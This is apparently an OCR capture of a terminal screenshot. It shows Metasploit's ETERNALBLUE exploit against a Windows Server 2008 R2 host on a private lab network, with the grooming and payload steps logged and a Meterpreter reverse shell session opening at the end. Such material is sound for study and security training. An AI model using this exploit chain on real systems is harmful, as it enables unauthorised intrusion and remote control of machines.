 Applications Places System Sat Oct 3, 05:59
Parrot Terminal
File Edit View Search Terminal Help
e 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.21:445      - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.0.21:445 - Connecting to target for exploitation.
[+] 192.168.0.21:445 - Connection established for exploitation.
[+] 192.168.0.21:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.21:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.0.21:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.0.21:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 192.168.0.21:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 192.168.0.21:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.0.21:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.21:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.21:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.21:445 - Starting non-paged pool grooming
[+] 192.168.0.21:445 - Sending SMBv2 buffers
[+] 192.168.0.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.21:445 - Sending final SMBv2 buffers.
[*] 192.168.0.21:445 - Sending last fragment of exploit packet!
[*] 192.168.0.21:445 - Receiving response from exploit packet
[+] 192.168.0.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.21:445 - Sending egg to corrupted connection.
[*] 192.168.0.21:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 172.19.19.21
[*] Meterpreter session 1 opened (172.19.19.18:4444 -> 172.19.19.21:49262) at 2020-10-03 05:59:44 -04
00
[+] 192.168.0.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
Menu [Parrot Terminal] [Parrot Terminal] Parrot Terminal